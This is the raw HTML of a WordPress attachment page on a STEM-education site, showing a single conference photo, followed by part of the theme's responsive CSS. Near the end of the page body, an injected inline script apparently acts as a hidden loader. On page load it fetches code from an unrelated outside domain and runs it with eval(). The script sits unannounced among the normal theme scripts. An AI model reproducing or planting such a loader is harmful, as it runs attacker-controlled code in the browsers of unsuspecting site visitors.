<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fschool%2Flnet-conference-learning-network-in-bangalore%2Fattachment%2Fimg_20180531_133348_hht-resized%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
<meta name="msapplication-TileImage" content="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
		<style id="wp-custom-css">
			html body .header .site-navigation {
    background: #fea501 !important;
}


		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4715 attachmentid-4715 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-context-blog" >

<div class="site"  >
	
			<a class="skip-link screen-reader-text" href="#expandable">Skip to content</a>
	
	<header id="masthead" class="header 
	its-detail-page	">
		<div class="top-header " >
			<div class="container">
					
				<div class="t-header-holder" >
					
					<div class="logo col-lg-2 pl-0">

														<a href="https://www.auraauro.com/" class="custom-logo-link" rel="home"><img width="367" height="250" src="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg" class="custom-logo" alt="C3STREAM Land Designs" decoding="async" srcset="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg 367w, https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300-300x204.jpg 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>											
					</div>
					<div id ="site_tite" class ="col-lg-8">
																<!-- for single page -->
								<p class="site-title"><a href="https://www.auraauro.com/" rel="home">C3STREAM Land Designs</a></p>
								
														 
					</div>
					
					<!-- This is for main desktop view -->
					<div class="s-links-panel col-lg-2 pr-0" >
													<ul class="social-links 
							single-page							 ">
															</ul>
																	</div>
				</div>
									<div class = "site-title-belowlogo">
													<p class="site-description"> (formerly Aura Auro Design) &#8211; LEARN, GROW, WORK, TEACH</p>
											</div>
				
				<!-- end -->
										
			</div>
		</div>

		<div id="sidepanel" class="sidepanel" > 
						<a href="#" class="closebtn" onclick="closeNav()">×</a>
					</div>

		<nav class="site-navigation navbar-expand-lg">
			<div class="container">
				
				<button class="navbar-toggler hamburger-mainmenu" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span id="nav-icon">
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</span>
				</button>
	  

				<!-- Sample menu definition -->
				<div class="collapse navbar-collapse" id="navbarNavDropdown">
					<ul id="main-menu" class="sm sm-clean nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-47"><a href="https://www.auraauro.com/" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.auraauro.com/about/what-is-aura-auro-design/" class="nav-link">What is C3STREAM Land Designs</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.auraauro.com/about/our-core-values/" class="nav-link">Our Core Values</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.auraauro.com/about/why-bother/" class="nav-link">System shifts to work for</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.auraauro.com/about/meet-the-team/" class="nav-link">Meet the Team</a></li>
	<li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7351"><a href="https://www.auraauro.com/about/our-partners/" class="nav-link">Our Partners</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.auraauro.com/category/showcase/" class="nav-link">Showcase</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.auraauro.com/stemland/" class="nav-link">STEM Land</a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5196"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10039"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a></li>
	<li id="menu-item-10023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023"><a href="https://www.auraauro.com/research-booklets/" class="nav-link">Research Booklets</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10018"><a href="http://www.auraauro.com/research_books/Attitudes_Agency.pdf" class="nav-link">Attitudes and Agency</a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="http://www.auraauro.com/research_books/Learning_Methodology.pdf" class="nav-link">Learning Methodology</a></li>
	<li id="menu-item-10020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020"><a href="http://www.auraauro.com/research_books/Teachers_Higher_Education.pdf" class="nav-link">Teachers &#038; Higher Education</a></li>
</ul>
</li>
<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648"><a href="https://www.auraauro.com/stem-land-newsletters/" class="nav-link">STEM Land Newsletters</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2464"><a href="https://www.auraauro.com/learn/" class="nav-link">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9203"><a href="https://www.auraauro.com/electronics-workshop-stage-1/" class="nav-link">Electronics Workshop (Stage 1)</a>
	<ul class="sub-menu">
		<li id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9663"><a href="https://www.auraauro.com/electronics/Electronics_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9664"><a href="https://www.auraauro.com/electronics/Electronics_day23.pdf" class="nav-link">Day 2&#038;3</a></li>
		<li id="menu-item-9665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9665"><a href="https://www.auraauro.com/electronics/Electronics_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9666"><a href="https://www.auraauro.com/electronics/Electronics_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.auraauro.com/learn/learn-electronics/" class="nav-link">Learn Electronics</a></li>
	<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396"><a href="https://www.auraauro.com/learn-snap/" class="nav-link">Learn Snap</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.auraauro.com/learn/learn-scratch/" class="nav-link">Learn Scratch</a></li>
	<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5784"><a href="https://www.auraauro.com/learn/programme4matheducators/" class="nav-link">Programme4MathEducators</a></li>
	<li id="menu-item-9047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047"><a href="https://www.auraauro.com/software-development-course-on-django-python/" class="nav-link">Learn Django Python</a></li>
	<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9684"><a href="https://www.auraauro.com/maker-math-workshop/" class="nav-link">Maker Math Workshop</a>
	<ul class="sub-menu">
		<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a href="https://www.auraauro.com/MakerMath/MakerMath_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a href="https://www.auraauro.com/MakerMath/MakerMath_day2.pdf" class="nav-link">Day2</a></li>
		<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a href="https://www.auraauro.com/MakerMath/MakerMath_day3.pdf" class="nav-link">Day3</a></li>
		<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://www.auraauro.com/MakerMath/MakerMath_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9689"><a href="https://www.auraauro.com/MakerMath/MakerMath_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9042"><a class="nav-link">Learn Mathegramming</a>
	<ul class="sub-menu">
		<li id="menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9092"><a href="https://www.auraauro.com/mathegramming/mathegramming-academy-n-e-w-s-l-e-t-t-e-r-volume-1-june-2023/" class="nav-link">MATHEGRAMMING ACADEMY N E W S L E T T E R Volume – 1, June 2023</a></li>
		<li id="menu-item-9091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9091"><a href="https://www.auraauro.com/mathegramming/mathegramming-newsletter-volume-2-august-2023/" class="nav-link">MATHEGRAMMING NEWSLETTER VOLUME -2, AUGUST 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://www.auraauro.com/donate/" class="nav-link">Donate</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.auraauro.com/contact-us/" class="nav-link">Contact Us</a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7609"><a href="https://www.auraauro.com/bnbshifu/" class="nav-link">Becoming and Being a Shifu (Master)</a>
<ul class="sub-menu">
	<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570"><a href="https://www.auraauro.com/about-bnbshifu/" class="nav-link">About Bnbshifu</a></li>
	<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.auraauro.com/shifu-program-details/" class="nav-link">Shifu Program Details</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.auraauro.com/download-application/" class="nav-link">Download Application</a></li>
</ul>
</li>
<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7976"><a href="https://www.auraauro.com/stem-land/teachers-support-website/" class="nav-link">Teacher’s support website</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9638"><a href="https://www.auraauro.com/blogs/" class="nav-link">Blogs</a></li>
</ul>				</div>
						  <!-- This is for tab view and mobile view -->
						  					<ul class="social-links">
													</ul>
								
							</div>
		</nav>
			</header>
<article id="post-4715" class="post-4715 attachment type-attachment status-inherit hentry">
			<header class="header">
				<div class="breadcrumb-holder" >
				<div class="container">
					<div id="expandable" >
									
							<h1  class="title bread-title">IMG_20180531_133348_HHT.resized</h2>
							
		 

					</div>
											
					<nav aria-label="breadcrumb">
		<ol class="breadcrumb"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-begin"><a href="https://www.auraauro.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item"><a href="https://www.auraauro.com/category/school/"><span itemprop="name">Schools</span></a><meta itemprop="position" content="2" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-end"><a href="https://www.auraauro.com/school/lnet-conference-learning-network-in-bangalore/"><span itemprop="name">LNET Conference (Learning Network)  in Bangalore</span></a><meta itemprop="position" content="3" /></li></ol>					</nav>
				</div>
			</div> 
					</header>

		
	<div class="inside-page">
	<!-- Here no-container class is added for no sidebar thus alignfull will be shown in full width   -->
		<div class="
		no-sidebar no-container		">
			<div class="detail-page">
				<div class="row">
												<div class="col-lg-12 detail-page-body"> 
							    
	<div class="detail-holder">
				<div class="category-tag">
			In		</div>
				<div class = 'content'> 
		<p class="attachment"><a href='https://www.auraauro.com/wp-content/uploads/2018/06/IMG_20180531_133348_HHT.resized.jpg'><img decoding="async" width="300" height="225" src="https://www.auraauro.com/wp-content/uploads/2018/06/IMG_20180531_133348_HHT.resized-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.auraauro.com/wp-content/uploads/2018/06/IMG_20180531_133348_HHT.resized-300x225.jpg 300w, https://www.auraauro.com/wp-content/uploads/2018/06/IMG_20180531_133348_HHT.resized-624x468.jpg 624w, https://www.auraauro.com/wp-content/uploads/2018/06/IMG_20180531_133348_HHT.resized.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		 </div> 
				 <div class="clearfix"> </div>
	</div>
		<div class="category-tag d-block mt-2 mb-2">
			</div>
	<div class="comments-form"> 
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.auraauro.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.auraauro.com%2Fschool%2Flnet-conference-learning-network-in-bangalore%2Fattachment%2Fimg_20180531_133348_hht-resized%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div>
	<div class="detail-author-block">
		<h2 class="other-title">Author</h2>
		<div class="media">
			<div class="img-holder">
				 <img alt='' src='https://secure.gravatar.com/avatar/f3418831d331abb344bce658bde9be8f565d31d6941b3b24f0ca5df56c208634?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3418831d331abb344bce658bde9be8f565d31d6941b3b24f0ca5df56c208634?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</div>
			<div class="media-body">
				<div class="title-share">
					<p class="mt-0">prathap7618@gmail.com</p>
				</div>
				 			</div>
		</div>
	</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.auraauro.com/school/lnet-conference-learning-network-in-bangalore/" rel="prev">Previous post</a></div></div>
	</nav>							</div>
									</div>
			</div>
		</div>
	</div>
	
</article>
	<footer class="footer" >
		<div class="footer-news" >
			<div class="container">
				<div class="row">

					<div class="col-lg-4 col-md-6 pt-4 pb-4">
						<div class="f-info">
													</div>
					</div>
										<div id="block-16" class="footer-block widget_block widget_search col-lg-4 col-md-6 pt-4 pb-4"><form role="search" method="get" action="https://www.auraauro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clearfix"></div>				</div>
			</div>
		</div>

		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
							<div class="copyright-content text-center">
								<p><i class="fa fa-copyright"></i>
									Proudly powered by WordPress									<span class="sep"> | </span>
									postmagthemes.com									<span class="sep"> | </span>
									Theme Details									<span class="sep"> | </span>
									<a class="text-decoration-underline" href="https://www.postmagthemes.com/downloads/context-blog-free-wordpress-theme/" target="_blank">Context Blog</a>
								<p>
							</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	 <!-- Modal -->
	 <div class="modal fade" id="modalPostConetentPopup" tabindex="-1" role="dialog" aria-labelledby="modalPostConetentPopupTitle" aria-hidden="true" data-lenis-prevent>
	  <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable modal-lg" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			
		  </div>
		  <div class="modal-body">
			
		  </div>
		  <div class="modal-footer">
				
		  </div>
		</div>
	  </div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/context-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-editor-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.auraauro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.auraauro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.auraauro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.auraauro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.auraauro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":4715,"search_query":"","signature":"a4d26041cf4ba69b44f4f5242825676a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":4715,"search_query":"","signature":"a4d26041cf4ba69b44f4f5242825676a","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.auraauro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=e58bf566ca"};
</script>
<script src="https://www.auraauro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/bootstrap.js?ver=4.5.0" id="bootstrap-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.js?ver=1.1.0" id="jquery-smartmenus-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.bootstrap-4.js?ver=0.1.0" id="jquery-smartmenus-bootstrap-4-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/slick.js?ver=1.9.0" id="slick-js"></script>
<script id="context-blog-scripts-js-extra">
var blogpost_design = {"context_blog_main_blog_design_value":"3"};
var context_object = {"ajaxurl":"https:\/\/www.auraauro.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/script.js?ver=1.16.0" id="context-blog-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/modal-ajax.js?ver=1.16.0" id="context-modal-ajax-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.scrollUp.js?ver=2.4.1" id="jquery-scrollUp-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/singular.js?ver=1.0.0" id="context-blog-singular-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/lenis.js?ver=1.1.3" id="lenis-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.auraauro.com/wp-content/themes/context-blog/assets/css/responsive.css
body_size: 2982
content:
/*==================================
  Media CSS
====================================*/

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: flex;
    }
}

@media (max-width: 1023px) {
    .right-float-post {
        display: none;
    }

    .left-float-post {
        display: none;
    }
}

@media (max-width: 1199px) {
    .thumb-blog .slick-prev {
        left: 415px;
    }

    .thumb-blog .slick-next {
        right: 415px;
    }

    .full-blog .full-blog-holder .item .caption {
        width: 500px;
        padding: 30px;
    }
}

@media (min-width: 992px) {

    #main-menu li a.nav-link.has-submenu:before,
    #side-menu li a.nav-link.has-submenu:before {
        position: absolute;
        content: "\f107";
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        right: 3%;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
    }

    #main-menu li ul li a.has-submenu:after,
    #side-menu li ul li a.has-submenu:after {
        content: "\f105";
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        position: absolute;
        top: 50%;
        right: 8px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
    }

    #main-menu li a.nav-link.has-submenu.highlighted .sub-arrow,
    #main-menu li a.nav-link.has-submenu .sub-arrow,
    #side-menu li a.nav-link.has-submenu.highlighted .sub-arrow,
    #side-menu li a.nav-link.has-submenu .sub-arrow {
        content: "";
        position: absolute;
        top: auto;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        width: 0;
        height: 0;
        overflow: hidden;
        border-width: 9px;
        border-style: dashed dashed solid dashed;
        border-color: transparent transparent #ffffff transparent;
        visibility: hidden;
        transition: visibility 0s;
    }

    #main-menu li a.nav-link.has-submenu.highlighted .sub-arrow,
    #main-menu li a.has-submenu:hover .sub-arrow,
    #side-menu li a.nav-link.has-submenu.highlighted .sub-arrow,
    #side-menu li a.has-submenu:hover .sub-arrow {
        visibility: visible;
        transition: visibility 0s linear 0.3s;
    }
}

@media (max-width: 1200px) {

    body .home-section.static-page .container,
    body .inside-page .container {
        --wp--style--global--content-size: 600px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 640px !important;
        /*  this setting is the width of alignide */
    }

    body {
        --wp--style--global--content-size: 810px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 970px !important;
        /*  this setting is the width of alignwide */
    }
}

@media (max-width: 991px) {

    .main-blog .related-post-mainblog .blog-content h3.title a  {
        font-size: 14px;
    }
    .main-blog-holder .main-blog-body .blog-snippet, 
    .archive .main-blog-body .blog-snippet, 
    .search .main-blog-body .blog-snippet {
        margin: 0 0 25px;
    }
    .home-section h2.about-author-title, .home-section h2.main-title {
        font-size: 1.5rem;
    }
    .extra-info, .social-share {
        font-size: 13px;
    }
    p.excerpt,
    .category-tag li > a,
    body .detail-page-body, .home-section p,
    .sidebar-block  {
        font-size: 1.0rem !important;
    }
    h3.title a, .detail-page-body h3.comment-reply-title {
        font-size: 1.35rem;
    }
    .detail-page-body h2.comments-title {
        font-size: 1.15rem;   
    }
    .detail-page-body h2.other-title {
        font-size: 1.35rem;    
    }
    footer .footer-news h2.f-title {
        font-size: 1.35rem;
    }

    body .home-section.static-page .container,
    body .inside-page .container {
        --wp--style--global--content-size: 380px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 410px !important;
        /*  this setting is the width of alignide */
    }

    body {
        --wp--style--global--content-size: 690px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 740px !important;
        /*  this setting is the width of alignwide */
    }

    p.site-title,
    h1.site-title {
        font-size: 4vw;
    }

    .header .top-header .logo img {
        max-height: 60px;
    }

    .logo p.site-description {
        margin: auto;
    }

    .header .site-navigation {
        background: #fff;
        margin: 0;
    }

    .header .site-navigation .social-links {
        display: none;
    }

    .header .site-navigation .container {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
        padding-right: 15px;
        padding-left: 15px;
    }

    .s-links-panel .sidepanel-button-1 {
        display: none;
    }

    .header #main-menu {
        margin: 20px 0 0;
        width: 100%;
        background: #000;
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
        border-radius: 0;
    }

    .sm-clean ul {
        background: #fff;
        max-width: unset !important;
        margin-left: unset !important;
    }

    .sm-clean .mega-menu ul {
        max-width: 20em !important;
    }


    .header .site-navigation .logo {
        display: block;
    }

    #main-menu li a,
    #side-menu li a {
        font-size: 16px;
    }

    #main-menu li ul li a:hover,
    #side-menu li ul li a:hover {
        color: #000;
    }

    .navbar .container {
        padding: 0 15px;
    }

    #nav-icon span {
        background: #000;
    }

    #main-menu li a.nav-link {
        color: #fff;
    }


    .banner-author-holder .banner-author-info {
        max-width: 700px;
        top: 30%;
    }

    .banner-author-holder .banner-author-info p {
        font-size: 2.2vw;
    }

    .banner-author-holder .banner-author-info h1 a span {
        font-size: 3.8vw;
    }

    .banner-author-holder .banner-author-info h1 a {
        font-size: 6vw;
    }

    .home-section {
        padding: 70px 0;
    }

    [class*="about-author-"] {
        padding: 0;
    }

    [class*="about-author-"] .about-author-holder {
        width: 700px;
    }

    [class*="about-author-"] .about-author-holder .img-holder {
        width: 170px;
        height: 170px;
        margin: auto;
    }

    [class*="about-author-"] .about-author-holder .info-holder {
        width: 360px;
    }

    .thumb-blog .slick-prev {
        left: 295px;
    }

    .thumb-blog .slick-next {
        right: 295px;
    }

    .thumb-blog {
        margin: 0 0 100px;
    }

    .main-title {
        margin: 0 0 20px;
    }

    .full-blog .slick-arrow {
        top: 50%;
    }

    .full-blog .slick-prev {
        left: 20px;
    }

    .full-blog .slick-next {
        right: 20px;
        left: auto;
    }

    .full-blog .full-blog-holder .item .caption {
        width: 678px;
        padding: 30px;
        margin: 0 auto;
        left: 0;
        right: 0;
    }
    .full-blog .slick-slide .item div:not(.img-holder) {
        top: 260px;
    }

    .inline-blog .blog-slider-thmb {
        margin: 0 -15px;
    }

    .inline-blog .blog-slider-thmb .blog-snippet {
        display: block !important;
        padding: 0 15px;
    }

    .inline-blog.list-view .blog-snippet.xs a.img-holder {
        width: 100%;
        margin: 0 0 12px;
    }
    .inline-blog.list-view .blog-snippet.xs img{
        width: 100%;
        height: 180px;
    }

    .inline-blog [class*="col-"] {
        margin: 0 0 30px;
    }

    .inline-blog [class*="col-"]:last-child {
        margin: 0;
    }

    .inline-blog .slick-arrow {
        top: 50%;
    }

    .inline-blog .slick-next {
        left: auto;
        right: -15px;
    }

    .inline-blog .slick-prev {
        left: -15px;
    }

    .image-inner-blog {
        margin: 0px 0 70px;
    }

    .image-inner-blog:before {
        width: 550px;
        height: 300px;
    }

    .main-blog-holder .masionary-view {
        column-count: 1;
    }

    .footer {
        padding: 20px 0 0;
    }

    .footer .row {
        margin-bottom: 50px;
    }

    .footer .row [class*="col-"] {
        margin: 0 0 50px;
    }

    .footer .row [class*="col-"]:last-child {
        margin: 0;
    }

    .list-page .list-view .blog-snippet {
        display: block;
    }

    .list-page .list-view .blog-snippet .img-holder {
        margin: 0 0 20px;
        width: 100%;
    }

    .list-page .grid-view {
        display: block;
    }

    .list-page .grid-view .blog-snippet {
        border-bottom: 1px solid #ddd;
        padding: 0 0 30px;
        margin: 0 0 30px;
    }

    .list-page .grid-view .blog-snippet:last-child {
        border: 0;
        padding: 0;
        margin: 0;
    }

    .list-page .grid-view.bordered .blog-snippet {
        padding: 0;
        border: 1px solid #ddd;
    }

    h1 {
        font-size: 34px;
    }

    blockquote {
        padding: 20px;
    }

    .detail-author-block .title-share {
        display: block;
    }

    .detail-author-block {
        margin: 0 0 50px;
    }

    .page-404 {
        padding: 50px 0;
    }

    .page-404 .row {
        margin-bottom: 50px;
    }

    .page-404 .page-text {
        margin: 0 0 30px;
    }

    h1,
    .h1 {
        font-size: 1.8rem;
    }

    h2,
    .h2 {
        font-size: 1.7rem;
    }

    h3,
    .h3 {
        font-size: 1.6rem;
    }

    h4,
    .h4 {
        font-size: 1.5rem;
    }

    h5,
    .h5 {
        font-size: 1.4rem;
    }

    h6,
    .h6 {
        font-size: 1.3rem;
    }

    .home-section h3,
    .sidebar-title h2,
    .sidebar-title h3,
    .sidebar-title h4,
    .sidebar-title h5,
    .sidebar-title h6 {
        font-size: 1.4rem;
    }

    .sidebar-title h3 {
        line-height: 1.2;
    }

    .sidebar .full-width h3.title {
        margin-top: 40px;
    }

    .blog-snippet .title {
        margin: 0 0 0;
    }

    .footer .f-logo img {
        max-height: 70px;
    }

